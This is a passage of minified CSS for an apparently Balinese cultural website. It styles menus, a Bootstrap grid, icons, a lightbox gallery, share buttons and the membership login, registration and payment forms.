{text-align:center;font-size:16px;line-height:22px;padding:0;margin:0; color:#666} .kontenbawah h6 {font-weight:400;font-size:14px} .kontenbawah p{text-align:center; margin:0; font-size:14px}.kontenbawah p a{background:#fff;padding:5px 15px;margin-top:15px;display:inline-block;color:#3a638c;border:2px solid #ccc;border-radius:5px;-moz-border-radius:5px;-web-kit-border-radius:5px;cursor:pointer}.kontenbawah p a:hover{background:#eee}.kontenbawahbuku .entry-thumbnail img{width:auto!important}.kontenbawahbuku{padding:10px;margin:0;text-align:center}.kontenbawahbuku h4{text-align:center;font-size:28px;line-height:24px;padding:0;margin:0 0 20px;color:#285785;text-transform:uppercase}.kontenbawahbuku h5{text-align:center;font-size:20px;line-height:20px;padding:0;margin:20px 0 5px}.kontenbawahbuku p{text-align:center}.kontenbawahbuku p a{background:#fff;padding:5px 15px;margin-top:15px;display:inline-block;color:#3a638c;border:2px solid #ccc;border-radius:5px;-moz-border-radius:5px;-web-kit-border-radius:5px;cursor:pointer}.kontenbawahbuku p a:hover{background:#eee}.col-sm-2 h4.judulbuku{border:0;padding:0;font-size:14px}h4.judulbuku{text-align:center;margin:0 0 20px 0;border:1px solid #ccc;border-radius:7px;padding:8px;font-size:16px;line-height:1.2em;text-transform:uppercase}.inner{padding:0 0 20px 0}.inner .hentry{padding:0}@media (max-width:991px){#related .hentry{width:50%;height:250px;overflow:hidden}#related .hentry .entry-title{font-size:16px;margin-top:15px}}@media (max-width:600px){select.round {width:55%} .bottomstick {top:50px;padding:10px 0 10px 13%}#homepage .hentry{width:100%;float:none;height:auto;overflow:none}#homepage2 .hentry{width:50%}#homepage .hentry{padding:0}#related .hentry{height:180px}#homepage .hentry .entry-header{padding:20px 30px 0}#homepage .hentry .entry-content{padding:10px 30px 40px 30px}#homepage2 .hentry .entry-header{padding:0 0 30px 0}#homepage2 .entry-thumbnail img{height:auto;width:100%}#homepage2 .hentry .entry-title{font-size:18px;margin-top:20px}#related .hentry .entry-title{font-size:14px;margin-top:10px}#homesticky .hentry.halaman .entry-thumbnail{float:none!important}#homesticky .hentry.halaman .entry-header{margin:0!important;text-align:center!important}#homesticky .hentry.halaman .entry-title{margin:0 0 40px!important;text-align:center!important}.social{margin:-45px 30px 20px 0}}.arpw-ul{list-style:none;padding:0}.arpw-li{margin-bottom:10px}ul.weblink{list-style:none;padding:0;margin:0}ul.weblink li{margin-bottom:12px;line-height:14px}ul.weblink li a{font-size:15px;color:#ccc;letter-spacing:0}ul.weblink li a small{color:#999}ul.weblink li small{margin:0;padding:0;font-size:12px;font-style:italic}ul.weblink li br{margin:0;padding:0}ul.weblink li:before{content:"\f185";font-family:FontAwesome;font-size:10px;color:#666;display:inline-block;margin-left:-1.5em;width:1.5em}.arpw-li:before{content:""}.videomenu a:before,.bukumenu a:before,.babadmenu a:before,.bantenmenu a:before,.budayamenu a:before,.ceritamenu a:before,.homemenu a:before,.kontakmenu a:before,.lontarmenu a:before,.newsmenu a:before,.puisimenu a:before,.spiritualmenu a:before,.usadamenu a:before,.yogamenu a:before, .aksaramenu a:before,.nagarimenu a:before,.kramamenu a:before{font-family:FontAwesome;color:#5d574f;margin-right:7px}.videomenu a:hover,.babadmenu a:hover:before,.bantenmenu a:hover:before,.budayamenu a:hover:before,.ceritamenu a:hover:before,.homemenu a:hover:before,.kontakmenu a:hover:before,.lontarmenu a:hover:before,.newsmenu a:hover:before,.puisimenu a:hover:before,.spiritualmenu a:hover:before,.usadamenu a:hover:before,.yogamenu a:hover:before,.videomenu a:hover:before,.aksaramenu a:hover:before,.nagarimenu a:hover:before,.kramamenu a:hover:before, .bukumenu a:hover:before{color:#fff}.videomenu a:before{content:"\f167"}.homemenu a:before{content:"\f015"}.lontarmenu a:before{content:"\f02d"}.bukumenu a:before{content:"\f208"}.spiritualmenu a:before{content:"\f06e"}.yogamenu a:before{content:"\f185"}.budayamenu a:before{content:"\f1e7"}.usadamenu a:before{content:"\f06c"}.babadmenu a:before{content:"\f0ac"}.bantenmenu a:before{content:"\f094"}.kontakmenu a:before{content:"\f0e0"}.puisimenu a:before{content:"\f004"}.ceritamenu a:before{content:"\f086"} .newsmenu a:before{content:"\f1ea"} .aksaramenu a:before{content:"\f216";font-weight:500} .nagarimenu a:before{content:"\f202"; font-weight:500} .kramamenu a:before{content:"\f1d1"} li.appmenu {border-radius: 5px;background: rgba(255,255,255,.1);  margin:10px 15px 10px 0; cursor:pointer}li.appmenu:hover {background: rgba(255,255,255,.2)}
.entry-content h3 span em, .entry-content h4 span em, .entry-content h5 span em, .entry-content h6 span em, .entry-content h3 span i, .entry-content h4 span i, .entry-content h5 span i, .entry-content h6 span i, .entry-content h3 em, .entry-content h4 em, .entry-content h5 em, .entry-content h6 em, .entry-content h3 i, .entry-content h4 i, .entry-content h5 i, .entry-content h6 i 
{text-transform:none !important}  #main-sidebar .arpw-li:before{content:"\f185";font-family:FontAwesome;font-size:10px;color:#666;display:inline-block;margin-left:-1.5em;width:1.5em}.arpw-time{display:block;color:#aaa}.arpw-clearfix:after{clear:both}.arpw-clearfix{zoom:1}.hentry .arpw-title{font-size:24px;letter-spacing:-1px;margin:20px 0}.social{text-align:center;color:#45648a;margin:-30px 0 20px 0;padding-top:2px;background:#000;font-size:12px;font-weight:400}.social .fa{font-size:20px;font-weight:400;padding:5px}.social a .fa{color:#45648a}.social a:hover .fa{color:#97b2d3} 
.entry-content .cambria {font-family:'Fira Sans',sans-serif;font-style:italic !important; font-weight:400; text-transform:none} .entry-content .cambriabold {font-family:'Fira Sans',sans-serif; font-weight:500; font-style:italic !important; text-transform:none} .entry-content p.cambrialeft {font-family:'Fira Sans',sans-serif; font-weight:500; font-style:italic; margin:-15px 0 10px 0;text-align:left;letter-spacing:0} .entry-content p.cambriajustify {font-family:'Fira Sans',sans-serif; font-weight:500; font-style:italic; margin:-10px 0 10px 0; text-align:justify;letter-spacing:0} .entry-content p.cambriacenter {font-family:'Fira Sans',sans-serif; font-weight:500; font-style:italic; margin:-5px 0 0 0; text-align:center; letter-spacing:0}.left {width:43%;float:left }.left img {width:100%}.right {width:53%; margin:10px 0 20px 0; float:right}table.buku {border-collapse: collapse; border:0; width:100%}table.buku td {font-size: 16px}table.buku td.titik { width: 1%;}table.buku td.kiri {width: 30%;  font-weight: 400; padding:8px 5px 8px 10px}table.buku td.kanan {font-weight: 500; padding:8px 20px 8px 10px;}table.buku tr {border-bottom: 1px dashed #ccc !important}table.buku tr.none {border-bottom: 0 !important} table.buku td, table.buku th {border:0 !important} a.btnorder {margin-left: 13px;font-size: 12px;background: #fff;color: #222;border: 1px solid #222;border-radius: 7px;-moz-border-radius: 7px;-webkit-border-radius: 7px;padding: 7px 15px 5px 15px;text-align: center;transition: all .3s ease-out !important;-webkit-transition: all .3s ease-out !important;font-weight: 500;letter-spacing: 1px;} a.btnorder:hover { background: #222; color:#f8f8f8} a.btnorder i {font-size: 16px; margin-right:5px;}.entry-content .right h1 {font-size:20px; text-transform:capitalize; font-weight:500; font-style:italic; margin:0;letter-spacing:0px; color: #f0d4bd; background:#111; padding: 8px 20px 8px 20px; border-radius:20px; -moz-border-radius:20px; -webkit-border-radius:20px; -ms-border-radius:20px;  }.entry-content .right h1 span {margin:0 0 0 10px; font-size:16px; float:right; text-transform:none; font-style:normal !important} @media (max-width: 990px) {a.btnorder {margin-left: 5px; padding:7px 7px 5px 7px;} } @media (max-width: 767px) {.left, .right {float:none; width:100%}} @media (max-width: 500px) {select.round {width:40%} .bottomstick {padding:10px 0 10px 5%} a.btnorder {margin-left:2px} a.btnorder i { margin-right:0} .entry-content .right h1 {font-size:18px} .entry-content .right h1 span {font-size:16px}} @media (max-width: 380px) { a.btnorder {font-size:10px;padding:7px 5px 7px 5px}.entry-content .right h1 {font-size:14px} .entry-content .right h1 span {font-size:12px} select.round {width:35%}table.buku td {font-size:12px} table.buku td.kiri { width:25%} } .entry-content p.harga{text-align:center;color:orange;font-size:16px;font-weight:500;margin:-8px auto 40px;letter-spacing:1px;padding:5px;border-radius:20px;background:#000;width:180px} .entry-content p.detail{text-align:center;font-size:14px;font-weight:500;margin:-10px 0 20px;letter-spacing:0;padding:5px} .entry-content p.detail a i.fa{color:#999;margin-right:5px} .entry-content p.order{text-align:center;font-size:16px;letter-spacing:1px;font-weight:500;margin:0 10px 0 0;float:left;padding:5px 15px 5px 15px;border-radius:20px;border:2px solid #999;background:#fff;width:auto} .entry-content p.order:hover{border:2px solid #000} .entry-content p.order a{color:#196a9d} .entry-content p.order a i.fa{color:orange;font-size:18px;margin-right:5px} .screen-reader-text,h2.screen-reader-text{margin:0;padding:0;display:none!important;font-size:12px}.innersocial h3{color:#444;padding:0;text-align:center;margin:0}.innersocial h5{color:#666;padding:0;text-align:center;margin:0}.innersocial h6{color:#666;font-style:italic;padding:0;text-align:center;margin:0}.share{text-align:center;margin:0 auto;widtha:100%;display:block;clear:both;padding:0 0 15px}.share .gplus .fa,.share .print .fa,.share .twit .fa,.share .wa .fa{font-size:20px;margin:0 10px;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-o-border-radius:5px}.share .twit .fa{background:#3699dc;color:#fff;padding:4px 10px}.share .wa .fa{background:#1d9d74;color:#fff;padding:4px 12px;margin-left:-4px}.share .gplus .fa{background:#dd4b39;color:#fff;padding:4px 10px}.share .print .fa{background:#333;color:#fff;padding:4px 10px}.fb_iframe_widget_fluid_desktop,.fb_iframe_widget_fluid_desktop iframe,.fb_iframe_widget_fluid_desktop span{width:100%!important}.fb_iframe_widget,.iconsocial{display:inline!important}figcaption{font-style:italic;padding:5px 10px 5px 7px;font-size:12px;font-weight:500;color:#666}.myads{padding:0;text-align:center;margin:20px auto;display:block}.myads2{padding:20px 0 30px;text-align:center;margin:0 auto;display:block}@media print{body,html{display:none}#secondary,.fb-comments,.myads,.myads2,.share,.sidebar-offcanvas,.site-info,.tags-links,iframe{display:none}body.custom-background{background:#fff}#primary{float:none;width:100%;margin-top:0}}.seokonten{position: absolute;z-index:0; top:-99999 !important; left:-99999 !important;}.row{margin-left:-15px;margin-right:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:20%}.col-sm-1{width:8.33333333%}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}}@font-face{font-family:FontAwesome;src:url(assets/fonts/fontawesome-webfont.eot?v=4.3.0);src:url(assets/fonts/fontawesome-webfont.eot?#iefix&v=4.3.0) format("embedded-opentype"),url(assets/fonts/fontawesome-webfont.woff2?v=4.3.0) format("woff2"),url(assets/fonts/fontawesome-webfont.woff?v=4.3.0) format("woff"),url(assets/fonts/fontawesome-webfont.ttf?v=4.3.0) format("truetype"),url(assets/fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.fa-file-word-o:before{content:"\f1c2"}.fa-save:before {content:"\f0c7"} .fa-align-center:before {content:"\f037"} .fa-align-justify:before {content:"\f039"} .fa-align-left:before {content:"\f036"}.fa-align-right:before {content:"\f038"}.fa-font:before {content:"\f031"} .fa-clipboard:before {content:"\f0ea"} .fa-copy:before {content:"\f0c5"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-left:before{content:"\f053"}.fa-youtube:before{content:"\f167"}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-play:before{content:"\f04b"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-times-circle-o:before{content:"\f05c"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-calendar:before{content:"\f073"}.fa-comment:before{content:"\f075"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-key:before{content:"\f084"}.fa-heart-o:before{content:"\f08a"}.fa-external-link:before{content:"\f08e"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-bookmark-o:before{content:"\f097"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-globe:before{content:"\f0ac"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-envelope:before{content:"\f0e0"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-play-circle:before{content:"\f144"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-whatsapp:before{content:"\f232"}.fa-file-pdf-o:before{content:"\f1c1"}@media (max-width:410px){.wpf_form_group.wpf_form_recaptcha{float:none}.share .fb-save iframe{margin-top:10px!important}}@media (max-width:350px){select.round {width:30%}.hentry .entry-title{font-size:22px}}@media (max-width:340px){#masthead .site-description{display:none}}.qts_type_image .qts_lang_item{float:left;margin-right:7px}.qts_type_image .qts_lang_item.last-child{margin-right:0}.qts_lang_item{margin-top:7px;margin-bottom:7px}.qts_both{white-space:nowrap;line-height:1em}.qts_both img{margin-right:4px}.blockquote2{position:relative;margin:20px auto;align-self:center}.blockquote2 h1{position:relative;color:#e74848;font-size:24px;font-weight:500;line-height:28px;margin:0;border:2px solid #fff;border:solid 2px;border-radius:20px;padding:25px}.blockquote2 h1:after{content:"";position:absolute;border:2px solid #e74848;border-radius:0 50px 0 0;width:60px;height:60px;bottom:-60px;left:50px;border-bottom:none;border-left:none;z-index:3}.blockquote2 h1:before{content:"";position:absolute;width:80px;border:6px solid #fff;bottom:-3px;left:50px;z-index:2}@media all and (min-width:600px){.blockquote2 h1{font-size:22px;line-height:26px}}.blockquote2 h4{position:relative;font-size:14px;font-weight:500;line-height:16px;margin:0;padding-top:15px;z-index:1;margin-left:150px;padding-left:12px}.blockquote2 h4:first-letter{margin-left:-12px}.lb-loader,.lightbox{text-align:center;line-height:0}body:after{content:url(close.png) url(loading.gif) url(prev.png) url(next.png);display:none}.lb-dataContainer:after,.lb-outerContainer:after{content:"";clear:both}body.lb-disable-scrolling{overflow:hidden}.lightboxOverlay{position:absolute;top:0;left:0;z-index:9999;background-color:#000;opacity:.8;display:none}.lightbox{position:absolute;left:0;width:100%;z-index:10000;font-weight:400}.lightbox .lb-image{display:block;height:auto;max-width:inherit;max-height:none;border-radius:3px;border:4px solid #fff}.lightbox a img{border:none}.lb-outerContainer{position:relative;width:250px;height:250px;margin:0 auto;border-radius:4px;background-color:#fff}.lb-loader,.lb-nav{position:absolute;left:0}.lb-outerContainer:after{display:table}.lb-loader{top:43%;height:25%;width:100%}.lb-cancel{display:block;width:32px;height:32px;margin:0 auto;background:url(loading.gif) no-repeat}.lb-nav{top:0;height:100%;width:100%;z-index:10}.lb-container>.nav{left:0}.lb-nav a{outline:0;background-image:url([data-uri])}.lb-next,.lb-prev{height:100%;cursor:pointer;display:block}.lb-nav a.lb-prev{width:34%;left:0;float:left;background:url(prev.png) left 48% no-repeat;opacity:0;-webkit-transition:opacity .6s;-moz-transition:opacity .6s;-o-transition:opacity .6s;transition:opacity .6s}.lb-nav a.lb-prev:hover{opacity:1}.lb-nav a.lb-next{width:64%;right:0;float:right;background:url(next.png) right 48% no-repeat;opacity:0;-webkit-transition:opacity .6s;-moz-transition:opacity .6s;-o-transition:opacity .6s;transition:opacity .6s}.lb-nav a.lb-next:hover{opacity:1}.lb-dataContainer{margin:0 auto;padding-top:5px;width:100%;-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px}.lb-dataContainer:after{display:table}.lb-data{padding:0 4px;color:#ccc}.lb-data .lb-details{width:85%;float:left;text-align:left;line-height:1.1em}.lb-data .lb-caption{font-size:13px;font-weight:700;line-height:1em}.lb-data .lb-caption a{color:#4ae}.lb-data .lb-number{display:block;clear:left;padding-bottom:1em;font-size:12px;color:#999}.lb-data .lb-close{display:block;float:right;width:30px;height:30px;background:url(close.png) top right no-repeat;text-align:right;outline:0;opacity:.7;-webkit-transition:opacity .2s;-moz-transition:opacity .2s;-o-transition:opacity .2s;transition:opacity .2s}.lb-data .lb-close:hover{cursor:pointer;opacity:1}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;padding:5px!important;border:1px solid #ccc;margin:.5%!important}.gallery-item img:hover{filter:url(filters.svg#grayscale);filter:gray;-webkit-filter:grayscale(1);-webkit-transition:all .5s ease-in-out}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:24%}.gallery-columns-5 .gallery-item{max-width:19%}.gallery-columns-6 .gallery-item{max-width:15.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block;font-weight:600;margin-top:-5px;padding:7px;background:#f8f8f8}@media only screen and (max-width:380px){.gallery-columns-2 .gallery-item,.gallery-columns-3 .gallery-item,.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item,.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item,.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item{max-width:100%}}
.modal{display:none;position:fixed;z-index:9999;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:#000;background-color:rgba(0,0,0,.9);padding-top:5%}.modal-content{background:#fefefe;margin:5px auto;border:2px solid #000;width:300px}.close{float:right;margin:7px 10px 10px;color:#999;font-size:35px;font-weight:500}.close:focus,.close:hover{color:red;cursor:pointer}.animate{-webkit-animation:animatezoom .6s;animation:animatezoom .6s}@-webkit-keyframes animatezoom{from{-webkit-transform:scale(0)}to{-webkit-transform:scale(1)}}@keyframes animatezoom{from{transform:scale(0)}to{transform:scale(1)}}.modal-content input[type=password],.modal-content input[type=text]{width:100%;display:inline-block;border:1px solid #ccc;box-sizing:border-box}.modal-content .rcp_form p{margin:0 0 5px 5px!important;font-size:14px}.modal-content .rcp_form p a{padding-left:10px;padding-right:10px;font-weight:500;color:#00366c!important}.modal-content .rcp_form p a:hover{font-weight:500;color:#000!important}.modal-content a.btn:hover,.modal-content input[type=submit]:hover{opacity:.8}.modal-content .container{padding:10px}.modal-content .rcp-button{margin-top:15px}.showpwd{right:30px;margin-top:-30px;position:absolute;cursor:pointer}.fa-eye-slash:before{content:"\f070";color:#c79f31}.rcp_login_data .showpwd{margin-right:-20px;margin-top:-28px;position:relative;float:right;cursor:pointer} .modal-content .rcp_login_data .showpwd{margin-top:12px !important}
#rcp_registration_form{padding:5px}@media only screen and (min-width:640px){#rcp_registration_form .col-sm-4,#rcp_registration_form .col-sm-6{width:50%;margin-bottom:10px}#rcp_registration_form .col-sm-12{width:100%;margin-bottom:10px}#rcp_registration_form input[type=email],#rcp_registration_form input[type=password],#rcp_registration_form input[type=text]{width:100%!important}}table.paket,table.paket td,table.paket th{text-align:left;border:0}table.paket td{padding-bottom:30px}table.paket tr.alt{background:#fff}table.paket th{border-bottom:1px solid #ccc;font-weight:500}table.paket th label span.rcp_subscription_level_name{font-size:18px;color:#333;text-transform:uppercase}table.paket th label span.rcp_separator{color:#ccc;font-size:18px;font-weight:400}table.paket th label span.rcp_level_duration,table.paket th label span.rcp_price{font-size:14px;color:#666}#rcp_payment_gateways input{margin-right:10px}.rcp_form fieldset{border:none;margin:0;padding:0}.rcp_form label{display:block;cursor:pointer}.rcp_form .rcp_gateway_option_label{display:inline-block!important;margin-right:10px}.rcp_form input.required{color:#666}.rcp_form p{margin:0 0 15px 5px}.rcp_form p br{display:none}.rcp_form ul{margin:0 0 15px;padding:0}.rcp_form #rcp_auto_renew_wrap{min-height:30px}.rcp_subscription_level label{width:auto;display:inline-block!important;margin:0}.rcp_subscription_level .rcp_level{float:left;margin:0 10px 0 0}.rcp_message{margin:0 0 15px}.rcp_level_description{font-size:14px;font-weight:400!important}.rcp_subscription_level label{font-size:20px!important;font-weight:500}.rcp_level_description ul.anggota{margin-left:15px}.rcp_level_description ul.anggota li{list-style:circle!important;margin:0!important}.rcp_level_description ul.anggota li br{margin:0!important;padding:0!important}.rcp_gateways_fieldset label{font-weight:500!important}.rcp_discount_valid{color:#42961e}.rcp_discount_invalid{color:#b01000}.rcp_current_cards_fieldset span{display:block}div#rcp_card_name_wrap,div#rcp_card_wrap{margin-bottom:10px}.rcp-recurring-total td,.rcp-total td{border-top:none}#order_summary .rcp-ppe-confirm-price{text-align:right;width:70px}#order_summary tfoot th{text-align:right}.rcp-table tr.rcp-renewal-date th,.rcp-table tr.rcp-total th{background:0 0!important;color:#666!important;font-weight:400!important;text-transform:none!important}.rcp-table tr.rcp-renewal-date td,.rcp-table tr.rcp-total td{font-weight:500!important}#rcp-sandbox-gateway-test-cards{background:#f4f4f4;margin:0 0 1.5em;padding:1em}.rcp_form input[type=email],.rcp_form input[type=password],.rcp_form input[type=text]{padding:7px 8px;margin:0}.rcp_form input[type=checkbox]{float:left;margin:7px 8px 0 0}.rcp_form input[type=email]:focus,.rcp_form input[type=password]:focus,.rcp_form input[type=text]:focus{border-color:#aaa}.rcp_form input.error,.rcp_form input[type=email]:focus.error,.rcp_form input[type=password]:focus.error,.rcp_form input[type=text]:focus.error{border-color:#ffa5a5;-moz-box-shadow:0 0 3px #ffbfbf;-webkit-box-shadow:0 0 3px #ffbfbf;box-shadow:0 0 3px #ffbfbf}p.rcp_error{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid #c00;margin:0 0 10px;padding:4px;background:#ffebe8;color:#333}p.rcp_error span,p.rcp_success span{margin:0!important;padding:10px}p.rcp_success{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid #e6db55;margin:0 0 10px;padding:4px;background:#ffffe0;color:#333}.StripeElement--focus{border-color:#aaa}.StripeElement--invalid{border-color:#b01000}.StripeElement--webkit-autofill{background-color:#fefde5!important}#rcp-card-element-errors:not(:empty){margin-top:10px}.rcp-modal-wrapper{display:none;position:fixed;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,.6);z-index:999;padding:5% 0 0;overflow-y:scroll;transition:display .5s ease;-webkit-transition:display .5s ease;-moz-transition:display .5s ease}.rcp-register-form-modal-wrapper{z-index:1999!important}.rcp-modal{background:#f5f5f7;box-shadow:0 12px 30px 0 rgba(0,0,0,.5),inset 0 1px 0 0 hsla(0,0%,100%,.65);margin:0 auto;border-radius:6px;padding:0;position:relative;max-width:450px}.rcp-modal-inner{padding:0 0 36px}.rcp-modal-header{background:#e8e9eb;border-top-left-radius:6px;border-top-right-radius:6px;padding:12px 36px;position:relative;text-align:center}.rcp-modal-close{background:#b7b7b7;border-radius:50%;color:#fff;cursor:pointer;font-size:20px;font-weight:700;line-height:25px;height:25px;width:25px;position:absolute;top:6px;right:6px;text-align:center}.rcp-modal-membership-name{font-weight:700}.rcp-modal-body{margin:20px 36px 0}.rcp-modal-body input[type=text]{display:block;width:100%}.rcp-modal #rcp_card_wrap label{display:none}.rcp-modal-submit{display:block;text-align:center;width:100%}.entry-content .col-sm-6.col-xs-12 a,.rcp_lost_password a{color:#00366c!important;font-weight:500}.entry-content .col-sm-6.col-xs-12 a:hover,.rcp_lost_password a:hover{color:#000!important}.rcp-table>:not(.alignfull){max-width:100%;margin-left:auto;margin-right:auto;box-sizing:border-box}.rcp-table,table#rcp_subscription_levels{font-size:14px;margin-bottom:1.5em;width:100%;display:table}.rcp-table{border-collapse:collapse;border-spacing:0}.rcp-table .kiri tr:last-child,.rcp-table .normal td:last-child{background-image:linear-gradient(to left,#fff 50%,rgba(255,255,255,0) 100%);background-repeat:no-repeat;background-position:100% 0;background-size:20px 100%}.rcp-table .normal 